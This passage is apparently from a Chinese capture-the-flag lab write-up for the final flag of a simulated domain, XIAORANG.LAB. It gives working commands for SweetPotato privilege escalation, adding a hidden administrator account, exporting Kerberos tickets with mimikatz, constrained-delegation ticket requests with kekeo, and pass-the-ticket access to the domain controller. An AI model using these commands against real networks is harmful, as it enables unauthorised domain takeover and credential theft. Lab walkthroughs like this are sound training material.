
上传SweetPotato提权,获取到system权限
flag4 发现远程连接端口3389开放
添加远程用户
C:/Users/Public/SweetPotato.exe -a “net user Tsuki pass@123 /add”
C:/Users/Public/SweetPotato.exe -a “net localgroup administrators Tsuki /add”
成功远程连接

发现域环境
然后打约束委派攻击
浅谈约束委派攻击 - 先知社区
准备好工具
管理员权限运行mimikatz 导出MSSQLSERVER的票据
privilege::debug

接下来用kekeo申请服务票据
tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB

mimikatz打ptt
mimikatz.exe “kerberos::ptt TGS_Administrator@XIAORANG.LAB @XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi “ “exit”


读取flag04
type \DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
至此打靶结束